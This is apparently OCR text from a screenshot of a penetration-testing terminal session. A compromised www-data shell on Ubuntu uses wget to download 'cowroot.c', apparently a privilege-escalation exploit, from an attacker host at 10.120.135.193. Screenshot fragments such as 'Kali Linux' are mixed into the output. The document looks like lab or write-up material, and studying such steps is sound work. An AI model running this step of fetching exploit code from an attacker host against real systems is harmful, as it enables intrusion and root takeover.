 www-data@ubuntu:/tmp$ wget http://10.120.135.193:10000/cowroot.c
wget http://10.120.135.193:10000/cowroot.c
--2023-11-24 02:59:38--  http://10.120.135.193:10000/cowroot.c
Restore Session
Connecting to 10.120.135.193:10000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4688 (4.6K) [text/x-csrc]
Saving to: 'cowroot.c'
Kali Linux
cowroot.c 0%[ ] 0 --.-KB/s
cowroot.c 100%[===================>] 4.58K --.-KB/s in 0s
.presage/
.profile
2023-11-24 02:59:38 (268 MB/s) - 'cowroot.c' saved [4688/4688]